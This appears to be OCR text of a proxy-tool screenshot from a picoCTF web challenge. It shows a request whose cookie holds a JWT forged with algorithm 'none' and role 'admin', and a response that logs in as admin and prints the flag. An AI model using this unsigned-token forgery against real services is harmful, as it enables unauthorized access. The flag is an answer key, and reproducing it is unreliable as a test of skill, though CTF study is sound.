 Request
Pretty Raw Hex
\n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:64149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:64149/
8 Connection: close
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzI1ODcyODg1NTgwLC
JhZ2VudCI6Ik1vemlsbGEvNS4wIChYMTE7IExpbnV4IHg4Nl82NDsgcnY6MTA5LjAp
IEdlY2tvLzIwMTAwMTAxIEZpcmVmb3gvMTE1LjAiLCJyb2xlIjoiYWRtaW4iLCJpYX
QiOjE3MjU4NzI4ODZ9.
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
9 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
10 <meta
11 name="viewport"
12 content="width=device-width, initial-scale=1, shrink-to-fit=no
"
13 />
14 <title>
Our Bank
</title>
15 <link
16 rel="stylesheet"
17 href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootst
rap.min.css"
18 />
19 <style type="text/css">
20 .form-signin{
21 width:100%;
22 max-width:420px;
23 padding:15px;
24 margin:auto;
25 }
26 </style>
27 </head>
28 <body>
29 <div class="text-center">
30 <h1>
Hello, admin! You have logged in as admin!
</h1>
31 </div>
32 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_72bf8bd5}
</span>
</div>